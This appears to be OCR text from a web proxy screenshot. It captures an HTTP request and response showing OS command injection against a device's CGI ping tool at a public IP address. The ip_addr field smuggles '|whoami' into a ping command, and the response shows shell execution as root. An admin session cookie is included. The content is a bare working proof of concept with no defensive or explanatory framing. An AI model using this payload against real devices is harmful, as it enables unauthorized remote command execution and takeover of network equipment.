 Go Cancel < ▼ > ▼ Target: http://222.160.174.50 ?
Request
Raw Params Headers Hex
POST /cgi-bin/web_cgi HTTP/1.1
Host: 222.160.174.50
Proxy-Connection: keep-alive
Content-Length: 75
Cache-Control: max-age=0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://222.160.174.50
X-Requested-With: XMLHttpRequest
If-Modified-Since: 0
User-Agent: Mozilla/5.0 (MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Referer: http://222.160.174.50/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: SESSION_ID=admin_0e11e5d1ea6939007c12adbff865380b
ip_addr=127.0.0.1|whoami&module=net_tool&op_req=read_system&sub_mo
dule=ping
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
30313 root ping -c 3 -w 3 127.0.0.1
Content-type: text/html;charset=GBK
{success:true,data:{ping:'sh: whoami: not found+'}}
? < + > Type a search term 0 matches
Done 149 bytes | 1,235 millis